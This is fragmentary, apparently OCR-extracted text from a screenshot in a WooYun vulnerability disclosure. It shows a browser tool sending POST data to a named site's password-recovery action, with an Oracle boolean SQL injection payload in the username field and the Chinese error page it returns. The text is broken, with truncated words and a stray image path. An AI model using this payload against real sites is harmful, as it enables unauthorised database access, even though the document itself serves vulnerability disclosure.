 ad URL
http://www.appeasou.com/jsp/static/join/user!sendMail.action
lit URL
ecute
Enable Post data
Enable Referrer
ta
stage=%e6%8f%90%e4%ba%a4&username=-1' OR length(SYS_CONTEXT('USERENV','CURRENT_USER'))=0 AND 1=1 or 'B'='
加入宜搜联盟
Add appropriate search alliance
输入邮箱找回密码
1 输入邮箱 2 找回密码成功！
用户名不存在，请重新输入
如果您的浏览器没有自动跳转,请点击此链接跳转 。
www.wooyun.org